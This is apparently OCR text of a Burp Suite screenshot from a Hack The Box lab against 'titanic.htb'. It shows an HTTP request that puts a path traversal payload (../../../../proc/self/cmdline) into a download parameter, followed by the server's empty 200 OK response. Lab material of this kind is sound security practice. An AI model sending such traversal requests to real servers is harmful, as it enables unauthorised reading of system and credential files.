 Request
Pretty Raw Hex \n
1 GET /download?ticket=../../../../proc/self/cmdline
HTTP/1.1
2 Host: titanic.htb
3 Cache-Control: max-age=0
4 Accept-Language: zh-CN,zh;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/129.0.6668.71 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
8 Referer: http://titanic.htb/
9 Accept-Encoding: gzip, deflate, br
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 20 Feb 2025 09:12:12 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment;
filename="../../../../proc/self/cmdline"
5 Content-Type: application/octet-stream
6 Content-Length: 0
7 Last-Modified: Thu, 20 Feb 2025 03:57:07 GMT
8 Cache-Control: no-cache
9 ETag: "1740023827.7668402-0-1547308812"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13